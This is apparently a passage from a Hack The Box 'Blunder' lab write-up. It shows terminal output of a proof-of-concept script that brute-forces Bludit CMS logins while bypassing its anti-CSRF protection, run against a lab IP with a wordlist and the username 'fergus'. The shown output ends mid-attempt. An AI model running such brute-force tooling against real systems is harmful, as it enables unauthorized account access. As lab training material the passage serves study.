 /HTB/Blunder# python3 poc.py -h
usage: poc.py [-h] -t TARGET -w WORDLIST -u USERNAME
This tool does brute force login bludit bypassing antiCSRF.
optional arguments:
-h, --help show this help message and exit
-t TARGET, --target TARGET
The main URL where is installed the CMS Bludit
-w WORDLIST, --wordlist WORDLIST
TThe wordlist to make brute force
-u USERNAME, --username USERNAME
The username identified in the fingerprint
/HTB/Blunder# python3 poc.py -t http://10.10.10.191 -w stephen.txt -u fergus
[*] Trying: King
[*] Trying: About
[*] Trying: USB
[*] Trying: Begin
[*] Trying: End
[*] Trying: service
[*] Trying: Stadia
[*] Trying: Dynamic
[*] Trying: blunder
[*] Trying: interesting
[*] Trying: facts
[*] Trying: CSS
[*] Trying: Body
[*] Trying: devices
[*] Trying: Google
[*] Trying: games
[*] Trying: Post